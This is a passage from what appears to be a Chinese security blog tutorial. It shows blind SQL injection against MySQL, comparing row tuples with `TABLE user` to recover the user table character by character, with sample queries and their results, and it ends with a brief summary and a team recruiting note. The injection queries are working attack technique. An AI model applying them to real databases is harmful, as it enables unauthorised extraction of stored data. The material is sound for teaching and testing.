 于是可以确定，user表第一位字符为a，继续下一位，如图。
mysql> select * from news2 where id=-1 or (1,'ad','u')< (table user limit 1);
+----+-------+------------------+
| id | title | content          |
+----+-------+------------------+
|  1 | title | a very long text |
+----+-------+------------------+
1 row in set (0.00 sec)
mysql> select * from news2 where id=-1 or (1,'ae','u')< (table user limit 1);
Empty set (0.00 sec)
可以确定，user表第二位字符为d。以此类推，即可逐步注入出user表的所有数据。
0x04 总结
有空多翻翻文档，总有一些好东西。mysql还有一些好玩的，这里就不写了233，另外，Pentes7eam招人。